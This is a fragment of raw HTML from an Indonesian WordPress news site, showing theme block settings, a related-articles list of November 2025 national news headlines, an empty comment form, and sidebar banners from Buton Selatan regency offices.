title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3436,"live_filter_cur_post_parent_id":0}';
block_tdi_77.td_column_number = "2";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "3";
block_tdi_77.found_posts = "422";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "141";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://lamanindo.com/category/nasional/" class="td-post-category">NASIONAL</a>                        <div class="td-module-thumb"><a href="https://lamanindo.com/2025/11/25/masalah-tumpang-tindih-menteri-atr-bpn-dorong-uu-administrasi-pertanahan-baru/"  rel="bookmark" class="td-image-wrap " title="Masalah Tumpang Tindih, Menteri ATR/BPN Dorong UU Administrasi Pertanahan Baru" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251125-WA0009-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lamanindo.com/2025/11/25/masalah-tumpang-tindih-menteri-atr-bpn-dorong-uu-administrasi-pertanahan-baru/"  rel="bookmark" title="Masalah Tumpang Tindih, Menteri ATR/BPN Dorong UU Administrasi Pertanahan Baru">Masalah Tumpang Tindih, Menteri ATR/BPN Dorong UU Administrasi Pertanahan Baru</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T12:19:50+00:00" >November 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://lamanindo.com/category/nasional/" class="td-post-category">NASIONAL</a>                        <div class="td-module-thumb"><a href="https://lamanindo.com/2025/11/24/menteri-nusron-targetkan-realisasi-anggaran-capai-98-persen-di-akhir-tahun/"  rel="bookmark" class="td-image-wrap " title="Menteri Nusron Targetkan Realisasi Anggaran Capai 98 Persen di Akhir Tahun" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG_20251124_230226-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lamanindo.com/2025/11/24/menteri-nusron-targetkan-realisasi-anggaran-capai-98-persen-di-akhir-tahun/"  rel="bookmark" title="Menteri Nusron Targetkan Realisasi Anggaran Capai 98 Persen di Akhir Tahun">Menteri Nusron Targetkan Realisasi Anggaran Capai 98 Persen di Akhir Tahun</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:06:41+00:00" >November 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://lamanindo.com/category/nasional/" class="td-post-category">NASIONAL</a>                        <div class="td-module-thumb"><a href="https://lamanindo.com/2025/11/23/bukan-cuma-petani-kampung-reforma-agraria-desa-duyu-ikut-dongkrak-ekonomi-warga/"  rel="bookmark" class="td-image-wrap " title="Bukan Cuma Petani, Kampung Reforma Agraria Desa Duyu Ikut Dongkrak Ekonomi Warga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG_20251123_165753-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://lamanindo.com/2025/11/23/bukan-cuma-petani-kampung-reforma-agraria-desa-duyu-ikut-dongkrak-ekonomi-warga/"  rel="bookmark" title="Bukan Cuma Petani, Kampung Reforma Agraria Desa Duyu Ikut Dongkrak Ekonomi Warga">Bukan Cuma Petani, Kampung Reforma Agraria Desa Duyu Ikut Dongkrak Ekonomi Warga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-23T11:27:24+00:00" >November 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_77" data-td_block_id="tdi_77"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_78 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_78 .comment-link{display:inline-block}.tdi_78 .comment{border-bottom-style:dashed}.tdi_78 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">TINGGALKAN KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#respond" style="display:none;">Batal membalas</a></small></h3><form action="https://lamanindo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar:</label>
                            <div class="td-warning-comment">Silakan masukkan komentar anda!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nama:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nama:*</label>
                                <div class="td-warning-author">Silakan masukkan nama Anda di sini</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Anda telah memasukkan alamat email yang salah!</div>
                                <div class="td-warning-email">Silakan masukkan alamat email Anda di sini</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya di browser ini untuk lain kali saya berkomentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='3436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_82 " ><aside id="media_image-151" class="td_block_template_1 widget media_image-151 widget_media_image"><img width="1080" height="1400" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251112-WA0019.jpg" class="image wp-image-9400  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251112-WA0019.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251112-WA0019-231x300.jpg 231w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251112-WA0019-790x1024.jpg 790w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251112-WA0019-768x996.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251112-WA0019-696x902.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/IMG-20251112-WA0019-1068x1384.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-150" class="td_block_template_1 widget media_image-150 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1.jpg" class="image wp-image-9380  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Inspektur-Buton-Selatan-1-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-147" class="td_block_template_1 widget media_image-147 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan.jpg" class="image wp-image-9378  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Ketua-DPRD-Buton-Selatan-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-148" class="td_block_template_1 widget media_image-148 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan.jpg" class="image wp-image-9379  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/BKPSDM-Buton-Selatan-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-146" class="td_block_template_1 widget media_image-146 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan.jpg" class="image wp-image-9377  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/11/Orderan-Pj-Sekda-Buton-Selatan-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-145" class="td_block_template_1 widget media_image-145 widget_media_image"><figure style="width: 1350px" class="wp-caption alignnone"><img width="1350" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251017-WA0000.jpg" class="image wp-image-9119  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251017-WA0000.jpg 1350w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251017-WA0000-300x240.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251017-WA0000-1024x819.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251017-WA0000-768x614.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251017-WA0000-696x557.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251017-WA0000-1068x854.jpg 1068w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /><figcaption class="wp-caption-text">Download di sini!!!!!
Pengumuman Selter Sekda</figcaption></figure></aside><aside id="media_image-144" class="td_block_template_1 widget media_image-144 widget_media_image"><img width="1108" height="1108" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025.jpg" class="image wp-image-8957  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025.jpg 1108w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/10/IMG-20251005-WA0025-1068x1068.jpg 1068w" sizes="auto, (max-width: 1108px) 100vw, 1108px" /></aside><aside id="media_image-143" class="td_block_template_1 widget media_image-143 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan.jpg" class="image wp-image-8506  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Revisi-Ucapan-HUT-RI-Pemkab-Buton-Selatan-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-141" class="td_block_template_1 widget media_image-141 widget_media_image"><img width="1080" height="1080" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1.jpg" class="image wp-image-8507  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1.jpg 1080w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1-300x300.jpg 300w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1-1024x1024.jpg 1024w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1-150x150.jpg 150w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1-768x768.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1-696x696.jpg 696w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/Design-HUT-RI-ke-80-Inspektorat-Buton-Selatan-1-1068x1068.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></aside><aside id="media_image-142" class="td_block_template_1 widget media_image-142 widget_media_image"><img width="2043" height="2560" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-scaled.jpg" class="image wp-image-8495  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-scaled.jpg 2043w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-239x300.jpg 239w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-817x1024.jpg 817w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-768x962.jpg 768w, https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2025/08/IMG-20250817-WA0036-1226x1536.jpg 1226w, 